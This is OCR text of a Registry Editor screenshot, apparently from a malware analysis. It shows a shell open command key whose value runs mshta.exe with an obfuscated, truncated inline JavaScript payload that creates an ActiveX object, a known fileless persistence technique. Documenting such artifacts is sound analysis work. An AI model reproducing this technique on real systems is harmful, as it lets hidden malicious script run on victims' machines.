 Registry Editor
File Edit View Favorites
Name Type Data
(Default) REG_SZ "C:\Windows\system32\mshta.exe" "javascript:jATFuw4="wQfAd";ZF3=new ActiveXO...
CLSID
df01
shell
open
command
FirefoxHTML
FirefoxURL
Computer\HKEY_USERS\S-1-5-21-1929933236-2258453022-3626796957-1000_Classes\df01\shell\open\command